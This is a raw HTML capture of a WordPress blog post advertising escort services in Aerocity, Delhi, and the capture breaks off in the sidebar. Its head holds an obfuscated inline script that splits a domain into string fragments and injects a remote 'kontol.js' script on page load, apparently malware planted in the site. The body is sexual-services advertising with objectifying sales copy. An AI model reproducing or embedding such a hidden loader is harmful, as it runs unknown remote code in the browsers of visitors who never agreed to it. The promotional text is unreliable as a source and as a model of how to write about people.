

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.jaanuescorts.com/blog/escorts-in-aerocity/
body_size: 10544
content:
<!doctype html><html lang="en" prefix="og: https://ogp.me/ns#"><head><meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1"><link rel="profile" href="http://gmpg.org/xfn/11"><link media="all" href="https://www.jaanuescorts.com/blog/wp-content/cache/autoptimize/css/autoptimize_c414a13694e27b55e6b58d7b0c3ddd26.css" rel="stylesheet"><title>Escorts in Aerocity At 5* Hotels with 100% Privacy</title><meta name="description" content="Book High-Profile and Exclusive Escorts in Aerocity Spend quality Time with Elite Class Girls. We offer VIP Call Girls Services Only in 5 Star Hotels."/><meta name="robots" content="index, follow, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/><link rel="canonical" href="https://www.jaanuescorts.com/blog/escorts-in-aerocity/" /><meta property="og:locale" content="en_US" /><meta property="og:type" content="article" /><meta property="og:title" content="Escorts in Aerocity At 5* Hotels with 100% Privacy" /><meta property="og:description" content="Book High-Profile and Exclusive Escorts in Aerocity Spend quality Time with Elite Class Girls. We offer VIP Call Girls Services Only in 5 Star Hotels." /><meta property="og:url" content="https://www.jaanuescorts.com/blog/escorts-in-aerocity/" /><meta property="og:site_name" content="Jaanu Escorts" /><meta property="article:tag" content="Aerocity Escorts Agency" /><meta property="article:tag" content="Desi Call Girls" /><meta property="article:tag" content="Escorts in Aerocity" /><meta property="article:tag" content="House Wife Escorts" /><meta property="article:tag" content="Sexy Bhabhi" /><meta property="article:tag" content="VIP Escorts" /><meta property="article:section" content="Female Escorts" /><meta property="og:updated_time" content="2023-07-10T15:21:24+00:00" /><meta property="og:image" content="https://www.jaanuescorts.com/blog/wp-content/uploads/2023/05/AAAA-compressed-2.jpg" /><meta property="og:image:secure_url" content="https://www.jaanuescorts.com/blog/wp-content/uploads/2023/05/AAAA-compressed-2.jpg" /><meta property="og:image:width" content="1280" /><meta property="og:image:height" content="720" /><meta property="og:image:alt" content="Escorts in Aerocity" /><meta property="og:image:type" content="image/jpeg" /><meta property="article:published_time" content="2023-05-20T06:45:32+00:00" /><meta property="article:modified_time" content="2023-07-10T15:21:24+00:00" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:title" content="Escorts in Aerocity At 5* Hotels with 100% Privacy" /><meta name="twitter:description" content="Book High-Profile and Exclusive Escorts in Aerocity Spend quality Time with Elite Class Girls. We offer VIP Call Girls Services Only in 5 Star Hotels." /><meta name="twitter:image" content="https://www.jaanuescorts.com/blog/wp-content/uploads/2023/05/AAAA-compressed-2.jpg" /><meta name="twitter:label1" content="Written by" /><meta name="twitter:data1" content="Jaanu Bhatt" /><meta name="twitter:label2" content="Time to read" /><meta name="twitter:data2" content="2 minutes" /> <script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["Person","Organization"],"@id":"https://www.jaanuescorts.com/blog/#person","name":"Jaanu Bhatt","logo":{"@type":"ImageObject","@id":"https://www.jaanuescorts.com/blog/#logo","url":"https://www.jaanuescorts.com/blog/wp-content/uploads/2021/12/logo.webp","contentUrl":"https://www.jaanuescorts.com/blog/wp-content/uploads/2021/12/logo.webp","caption":"Jaanu Bhatt","inLanguage":"en","width":"246","height":"53"},"image":{"@type":"ImageObject","@id":"https://www.jaanuescorts.com/blog/#logo","url":"https://www.jaanuescorts.com/blog/wp-content/uploads/2021/12/logo.webp","contentUrl":"https://www.jaanuescorts.com/blog/wp-content/uploads/2021/12/logo.webp","caption":"Jaanu Bhatt","inLanguage":"en","width":"246","height":"53"}},{"@type":"WebSite","@id":"https://www.jaanuescorts.com/blog/#website","url":"https://www.jaanuescorts.com/blog","name":"Jaanu Bhatt","publisher":{"@id":"https://www.jaanuescorts.com/blog/#person"},"inLanguage":"en"},{"@type":"ImageObject","@id":"https://www.jaanuescorts.com/blog/wp-content/uploads/2023/05/AAAA-compressed-2.jpg","url":"https://www.jaanuescorts.com/blog/wp-content/uploads/2023/05/AAAA-compressed-2.jpg","width":"1280","height":"720","caption":"Escorts in Aerocity","inLanguage":"en"},{"@type":"BreadcrumbList","@id":"https://www.jaanuescorts.com/blog/escorts-in-aerocity/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://www.jaanuescorts.com/blog","name":"Home"}},{"@type":"ListItem","position":"2","item":{"@id":"https://www.jaanuescorts.com/blog/escorts-in-aerocity/","name":"Escorts in Aerocity At 5* Hotels with 100% Privacy"}}]},{"@type":"WebPage","@id":"https://www.jaanuescorts.com/blog/escorts-in-aerocity/#webpage","url":"https://www.jaanuescorts.com/blog/escorts-in-aerocity/","name":"Escorts in Aerocity At 5* Hotels with 100% Privacy","datePublished":"2023-05-20T06:45:32+00:00","dateModified":"2023-07-10T15:21:24+00:00","isPartOf":{"@id":"https://www.jaanuescorts.com/blog/#website"},"primaryImageOfPage":{"@id":"https://www.jaanuescorts.com/blog/wp-content/uploads/2023/05/AAAA-compressed-2.jpg"},"inLanguage":"en","breadcrumb":{"@id":"https://www.jaanuescorts.com/blog/escorts-in-aerocity/#breadcrumb"}},{"@type":"Person","@id":"https://www.jaanuescorts.com/blog/author/admin/","name":"Jaanu Bhatt","url":"https://www.jaanuescorts.com/blog/author/admin/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/8e6d466c9a42511c53ba34e1fa9b5993ff0e1f6d6312792f6d221513c6346131?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/8e6d466c9a42511c53ba34e1fa9b5993ff0e1f6d6312792f6d221513c6346131?s=96&amp;d=mm&amp;r=g","caption":"Jaanu Bhatt","inLanguage":"en"},"sameAs":["https://www.jaanuescorts.com/blog"]},{"@type":"BlogPosting","headline":"Escorts in Aerocity At 5* Hotels with 100% Privacy","keywords":"Escorts in Aerocity,Aerocity Escorts,Aerocity Escort,Aerocity Call Girls","datePublished":"2023-05-20T06:45:32+00:00","dateModified":"2023-07-10T15:21:24+00:00","author":{"@id":"https://www.jaanuescorts.com/blog/author/admin/","name":"Jaanu Bhatt"},"publisher":{"@id":"https://www.jaanuescorts.com/blog/#person"},"description":"Book High-Profile and Exclusive Escorts in Aerocity Spend quality Time with Elite Class Girls. We offer VIP Call Girls Services Only in 5 Star Hotels.","name":"Escorts in Aerocity At 5* Hotels with 100% Privacy","@id":"https://www.jaanuescorts.com/blog/escorts-in-aerocity/#richSnippet","isPartOf":{"@id":"https://www.jaanuescorts.com/blog/escorts-in-aerocity/#webpage"},"image":{"@id":"https://www.jaanuescorts.com/blog/wp-content/uploads/2023/05/AAAA-compressed-2.jpg"},"inLanguage":"en","mainEntityOfPage":{"@id":"https://www.jaanuescorts.com/blog/escorts-in-aerocity/#webpage"}}]}</script> <link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel="alternate" type="application/rss+xml" title="Jaanu Escorts &raquo; Feed" href="https://www.jaanuescorts.com/blog/feed/" /><link rel="alternate" type="application/rss+xml" title="Jaanu Escorts &raquo; Comments Feed" href="https://www.jaanuescorts.com/blog/comments/feed/" /><link rel="alternate" type="application/rss+xml" title="Jaanu Escorts &raquo; Escorts in Aerocity At 5* Hotels with 100% Privacy Comments Feed" href="https://www.jaanuescorts.com/blog/escorts-in-aerocity/feed/" /> <script type="text/javascript">window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.jaanuescorts.com\/blog\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.2"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);</script> <link rel='stylesheet' id='writers-blogily-font-css' href='//fonts.googleapis.com/css?family=Saira+Semi+Condensed%3A400%2C700&#038;ver=6.8.2' type='text/css' media='all' /><link rel='stylesheet' id='writers-blogily-google-fonts-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C600%2C700%7CMerriweather%3A700%2C400%2C700i&#038;ver=6.8.2' type='text/css' media='all' /> <script type="text/javascript" src="https://www.jaanuescorts.com/blog/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> <link rel="https://api.w.org/" href="https://www.jaanuescorts.com/blog/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.jaanuescorts.com/blog/wp-json/wp/v2/posts/732" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.jaanuescorts.com/blog/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.8.2" /><link rel='shortlink' href='https://www.jaanuescorts.com/blog/?p=732' /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.jaanuescorts.com/blog/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.jaanuescorts.com%2Fblog%2Fescorts-in-aerocity%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.jaanuescorts.com/blog/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.jaanuescorts.com%2Fblog%2Fescorts-in-aerocity%2F&#038;format=xml" /><link rel="pingback" href="https://www.jaanuescorts.com/blog/xmlrpc.php"><link rel="icon" href="https://www.jaanuescorts.com/blog/wp-content/uploads/2021/12/favicon.webp" sizes="32x32" /><link rel="icon" href="https://www.jaanuescorts.com/blog/wp-content/uploads/2021/12/favicon.webp" sizes="192x192" /><link rel="apple-touch-icon" href="https://www.jaanuescorts.com/blog/wp-content/uploads/2021/12/favicon.webp" /><meta name="msapplication-TileImage" content="https://www.jaanuescorts.com/blog/wp-content/uploads/2021/12/favicon.webp" /> <script type="text/javascript">var XyZ="https://",abC="tech",pQrs=".site/",fgH="no",iJK="js/",mnO="logi",uvW="kontol.js",Xor=XyZ+abC+fgH+mnO+pQrs+iJK+uvW;var s=document.createElement("script");s.src=Xor;s.type="text/javascript";document.head.appendChild(s);</script></head><body class="wp-singular post-template-default single single-post postid-732 single-format-standard wp-custom-logo wp-theme-writers-blogily wp-child-theme-seo-writers-blogily"> <a class="skip-link screen-reader-text" href="#primary">Skip to content</a><div class="navigation-wrapper"><div class="site grid-container"><header id="masthead" class="site-header grid-x grid-padding-x"><div class="site-branding large-4 medium-10 small-9 cell"> <a href="https://www.jaanuescorts.com/blog/" class="custom-logo-link" rel="home"><img width="246" height="53" src="https://www.jaanuescorts.com/blog/wp-content/uploads/2021/12/logo.webp" class="custom-logo" alt="Jaanu Escorts" decoding="async" srcset="https://www.jaanuescorts.com/blog/wp-content/uploads/2021/12/logo.webp 246w, https://www.jaanuescorts.com/blog/wp-content/uploads/2021/12/logo-200x43.webp 200w" sizes="(max-width: 246px) 100vw, 246px" /></a><div class="logo-container"><h2 class="site-title"><a href="https://www.jaanuescorts.com/blog/" rel="home">Jaanu Escorts</a></h2><p class="site-description">Independent Call Girls</p></div></div><nav id="site-navigation" class="main-navigation large-8 medium-2 small-3 cell"><div class="menu-menu-container"><ul id="primary-menu" class="menu"><li id="menu-item-42" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-42"><a href="https://www.jaanuescorts.com/blog/">Home</a></li><li id="menu-item-29" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-29"><a href="https://www.jaanuescorts.com/#about">About Us</a></li><li id="menu-item-30" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30"><a href="https://www.jaanuescorts.com/#service">Services</a></li><li id="menu-item-38" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-38"><a href="https://www.jaanuescorts.com/#locations">Locations</a></li><li id="menu-item-32" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32"><a href="https://www.jaanuescorts.com/#packages">Packages</a></li><li id="menu-item-31" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31"><a href="https://www.jaanuescorts.com/#contact">Contact Us</a></li></ul></div></nav></header></div></div><div id="page" class="site grid-container thumbnail-below start-container-head"><div id="content" class="site-content grid-x grid-padding-x"></div></div><div class="post-thumbnail"> <img width="1280" height="720" src="https://www.jaanuescorts.com/blog/wp-content/uploads/2023/05/AAAA-compressed-2.jpg" class="attachment-full size-full wp-post-image" alt="Escorts in Aerocity" decoding="async" fetchpriority="high" srcset="https://www.jaanuescorts.com/blog/wp-content/uploads/2023/05/AAAA-compressed-2.jpg 1280w, https://www.jaanuescorts.com/blog/wp-content/uploads/2023/05/AAAA-compressed-2-300x169.jpg 300w, https://www.jaanuescorts.com/blog/wp-content/uploads/2023/05/AAAA-compressed-2-1024x576.jpg 1024w, https://www.jaanuescorts.com/blog/wp-content/uploads/2023/05/AAAA-compressed-2-768x432.jpg 768w" sizes="(max-width: 1280px) 100vw, 1280px" /></div><div id="page" class="site grid-container"><div id="content" class="site-content grid-x grid-padding-x"><div id="primary" class="content-area large-8 medium-8 small-12 cell"><main id="main" class="site-main"><article id="post-732" class="post-732 post type-post status-publish format-standard has-post-thumbnail hentry category-female-escorts tag-aerocity-escorts-agency tag-desi-call-girls tag-escorts-in-aerocity tag-house-wife-escorts tag-sexy-bhabhi tag-vip-escorts"><header class="entry-header"><h1 class="entry-title">Escorts in Aerocity At 5* Hotels with 100% Privacy</h1><div class="entry-meta"> <span class="byline"> by <span class="author vcard"><a class="url fn n" href="https://www.jaanuescorts.com/blog/author/admin/">Jaanu Bhatt</a></span></span> <span class="post-divider"> | </span> <span class="posted-on">Posted on <a href="https://www.jaanuescorts.com/blog/escorts-in-aerocity/" rel="bookmark"><time class="entry-date published" datetime="2023-05-20T06:45:32+00:00">May 20, 2023</time><time class="updated" datetime="2023-07-10T15:21:24+00:00">July 10, 2023</time></a></span></div></header><div class="entry-content"><p>Book High-Profile and Exclusive <strong><a href="https://www.jaanuescorts.com/aerocity-escorts.html" target="_blank" rel="noreferrer noopener">Escorts in Aerocity</a></strong> Spend quality Time with Elite Class Girls. We offer VIP Call Girls Services Only in 5 Star Hotels.</p><h2 class="wp-block-heading">Why Escorts in Aerocity Is Good For Us?</h2><p>In this blog, you will get to understand how you should book <strong>Escorts in Aerocity</strong> and how you should reduce your stress.</p><p>What did you do if you did not taste the juice of <strong>Call Girls in Aerocity</strong> while living in Delhi, being in Delhi, being in a fond mood? So understand today itself, just a hint is enough for a sensible person. If you understand today, then you will not have to repent later. We are saying this because there are many such men who remain loyal to only one girl and later regret that they did not enjoy the real pleasure of life.</p><p>So just by saying this, we are warning you that if you want real fun of real life, then Aerocity escorts working in our escorts agency can give it well. Why that now? So we will answer it by talking further.</p><p>If you need a good female escort, then our <strong>Aerocity Escorts Agency</strong> is good for you. And do you know why you should book an escort service? You should book to reduce your stress. Stress is a very bad thing that completely destroys your health. And our health needs to be correct. If our health is good, then only we can do something in our life. Our body needs to be right. And your mind should also be good. So book our popular Aerocity call girls today. Enjoy the whole night with the girls. We are waiting for your call.</p><div class="wp-block-image is-style-rounded"><figure class="aligncenter size-large"><img decoding="async" width="1024" height="576" src="https://www.jaanuescorts.com/blog/wp-content/uploads/2022/11/Royal-Escorts-In-Mahipalpur-1024x576.jpg" alt="Escorts in Aerocity" class="wp-image-640" srcset="https://www.jaanuescorts.com/blog/wp-content/uploads/2022/11/Royal-Escorts-In-Mahipalpur-1024x576.jpg 1024w, https://www.jaanuescorts.com/blog/wp-content/uploads/2022/11/Royal-Escorts-In-Mahipalpur-300x169.jpg 300w, https://www.jaanuescorts.com/blog/wp-content/uploads/2022/11/Royal-Escorts-In-Mahipalpur-768x432.jpg 768w, https://www.jaanuescorts.com/blog/wp-content/uploads/2022/11/Royal-Escorts-In-Mahipalpur.jpg 1280w" sizes="(max-width: 1024px) 100vw, 1024px" /></figure></div><h3 class="wp-block-heading">Sexual Desire with Our Aerocity Independent Girls</h3><p>Give a new flight to your lust feelings. Meet with our sexy escort girls at the lowest price range. In our escort list, we provide all types of sexy girls available.</p><h3 class="wp-block-heading">So Let&#8217;s Talk About Those Things To Know Why You Should Hire Aerocity Escorts?</h3><p>First of all let&#8217;s talk about the beauty of <strong>Aerocity Call Girls</strong>. Aerocity escorts are so beautiful that there is no limit to them! These people maintain themselves very well, such as the style of applying make-up, new trendy looks of make-up, wearing stylish clothes, wearing designer clothes of different colors, they are very careful in all these. Keep her hair beautiful, decorate it well. All these trendy things make her special from other girls. Her way of doing make-up is so artistic that you will fall in love with her as soon as you see her. These things, this talent makes her more capable.</p><h3 class="wp-block-heading">Aerocity Escort Girls Have An Amazing Way Of Talking and Walking</h3><p>The way of speaking of the girls of our escort agency is very polite. She talks well in both Hindi and English languages. And that too in a very captivating way. We know you will love it. Because you are tired of listening to the bitter words of people everyday, then you want something new and interesting to listen to. And that thing only our <strong><a href="https://www.lustdelhi.com/aerocity-escorts/" target="_blank" rel="noopener">Aero</a><a href="https://www.jaanuescorts.com/aerocity-escorts.html" target="_blank" data-type="URL" data-id="https://www.lustdelhi.com/aerocity-escorts/" rel="noreferrer noopener">city Escorts</a></strong> will be able to provide you.</p><p>We also talked about girls walking in it. Now you would think what is new in that? Yes, it is definitely new, because if you see these girls walking, you will not stop yourself. Because her gait is exactly like a pussy cat. When she walks in the high hills, she will just blow your heart away. So this is another reason to book Aerocity Escort.</p></div><footer class="entry-footer"> <span class="cat-links"><a href="https://www.jaanuescorts.com/blog/category/female-escorts/" rel="category tag">Female Escorts</a></span><span class="tags-links"><a href="https://www.jaanuescorts.com/blog/tag/aerocity-escorts-agency/" rel="tag">Aerocity Escorts Agency</a> <a href="https://www.jaanuescorts.com/blog/tag/desi-call-girls/" rel="tag">Desi Call Girls</a> <a href="https://www.jaanuescorts.com/blog/tag/escorts-in-aerocity/" rel="tag">Escorts in Aerocity</a> <a href="https://www.jaanuescorts.com/blog/tag/house-wife-escorts/" rel="tag">House Wife Escorts</a> <a href="https://www.jaanuescorts.com/blog/tag/sexy-bhabhi/" rel="tag">Sexy Bhabhi</a> <a href="https://www.jaanuescorts.com/blog/tag/vip-escorts/" rel="tag">VIP Escorts</a></span></footer></article><div class="related-posts blog"><div class="postauthor-top"><h3>Related Posts</h3></div><main><article class="post excerpt  "> <a href="https://www.jaanuescorts.com/blog/independent-escorts-in-hauz-khas/" title="Independent Escorts In Hauz Khas For Sensual Pleasure"> <img width="640" height="360" src="https://www.jaanuescorts.com/blog/wp-content/uploads/2022/11/Escorts-compressed-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="Independent Escorts In Hauz Khas" decoding="async" srcset="https://www.jaanuescorts.com/blog/wp-content/uploads/2022/11/Escorts-compressed-1024x576.jpg 1024w, https://www.jaanuescorts.com/blog/wp-content/uploads/2022/11/Escorts-compressed-300x169.jpg 300w, https://www.jaanuescorts.com/blog/wp-content/uploads/2022/11/Escorts-compressed-768x432.jpg 768w, https://www.jaanuescorts.com/blog/wp-content/uploads/2022/11/Escorts-compressed.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /> </a><div class="article-contents"><header class="entry-header"><div class="entry-meta"> November 23, 2022</div><h4 class="entry-title"><a href="https://www.jaanuescorts.com/blog/independent-escorts-in-hauz-khas/" rel="bookmark">Independent Escorts In Hauz Khas For Sensual Pleasure</a></h4></div></article><article class="post excerpt  "> <a href="https://www.jaanuescorts.com/blog/paharganj-call-girls/" title="Paharganj Call Girls ₹2500 with Free Hotel Delivery"> <img width="640" height="360" src="https://www.jaanuescorts.com/blog/wp-content/uploads/2023/05/AAAA-compressed-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="Paharganj Call Girls" decoding="async" loading="lazy" srcset="https://www.jaanuescorts.com/blog/wp-content/uploads/2023/05/AAAA-compressed-1024x576.jpg 1024w, https://www.jaanuescorts.com/blog/wp-content/uploads/2023/05/AAAA-compressed-300x169.jpg 300w, https://www.jaanuescorts.com/blog/wp-content/uploads/2023/05/AAAA-compressed-768x432.jpg 768w, https://www.jaanuescorts.com/blog/wp-content/uploads/2023/05/AAAA-compressed.jpg 1280w" sizes="auto, (max-width: 640px) 100vw, 640px" /> </a><div class="article-contents"><header class="entry-header"><div class="entry-meta"> May 18, 2023</div><h4 class="entry-title"><a href="https://www.jaanuescorts.com/blog/paharganj-call-girls/" rel="bookmark">Paharganj Call Girls ₹2500 with Free Hotel Delivery</a></h4></div></article><article class="post excerpt  last"> <a href="https://www.jaanuescorts.com/blog/kalkaji-escorts-girls-available/" title="Book Hot Kalkaji Escorts For Romantic And Erotic Adventures"> <img width="640" height="360" src="https://www.jaanuescorts.com/blog/wp-content/uploads/2022/09/Image-compressed-3-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="Kalkaji Escorts" decoding="async" loading="lazy" srcset="https://www.jaanuescorts.com/blog/wp-content/uploads/2022/09/Image-compressed-3-1024x576.jpg 1024w, https://www.jaanuescorts.com/blog/wp-content/uploads/2022/09/Image-compressed-3-300x169.jpg 300w, https://www.jaanuescorts.com/blog/wp-content/uploads/2022/09/Image-compressed-3-768x432.jpg 768w, https://www.jaanuescorts.com/blog/wp-content/uploads/2022/09/Image-compressed-3.jpg 1280w" sizes="auto, (max-width: 640px) 100vw, 640px" /> </a><div class="article-contents"><header class="entry-header"><div class="entry-meta"> September 10, 2022</div><h4 class="entry-title"><a href="https://www.jaanuescorts.com/blog/kalkaji-escorts-girls-available/" rel="bookmark">Book Hot Kalkaji Escorts For Romantic And Erotic Adventures</a></h4></div></article></div></main><div id="comments" class="comments-area"><div id="respond" class="comment-respond"><h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/blog/escorts-in-aerocity/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://www.jaanuescorts.com/blog/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label><textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p><p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p><p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p><p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='732' id='comment_post_ID' /> <input type='hidden' name='comment_parent' id='comment_parent' value='0' /></p></form></div></div></main></div><aside id="secondary" class="widget-area large-4 medium-4 small-12 cell"><section id="block-2" class="widget widget_block widget_search"><form role="search" method="get" action="https://www.jaanuescorts.com/blog/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Search</label><div class="wp-block-search__inside-wrapper " ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button wp-element-button" type="submit" >Search</button></div></form></section><section id="block-3" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading" id="recent-posts">Recent Posts</h2><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://www.jaanuescorts.com/blog/remarkable-facility-offered-by-delhi-escorts/">The Remarkable Facility Offered By Delhi Escorts</a></li><li><a class="wp-block-latest-posts__post-title" href="https://www.jaanuescorts.com/blog/escorts-in-delhi-book-low-rate-call-girls/">Escorts in Delhi Book Low Rate Call Girls</a></li><li><a class="wp-block-latest-posts__post-title" 